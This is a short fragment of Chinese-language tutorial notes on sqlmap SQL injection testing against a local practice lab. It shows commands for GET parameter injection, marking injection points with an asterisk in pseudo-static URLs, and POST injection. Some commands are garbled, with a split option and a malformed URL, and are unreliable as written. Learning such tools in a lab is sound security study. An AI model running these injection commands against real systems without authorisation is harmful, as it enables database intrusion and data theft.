 -p 指定需要测试的参数
sqlmap -u "http://192.168.0.103/06/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2" -p name --dbms
mysql -v 1
使用*进行注入
如果url是伪静态的时 ，可以使用*号表示这是检测的地方
sqlmap -u "http://192.168.0.103/06/vul/sqli/id/1*./html
POST注入
sqlmap -u http://192.168.0.103/06/vul/sqli/sqli_id.php --data "id=1&submit=%E6%9F%A5%E8%AF%A2" -p id -v 1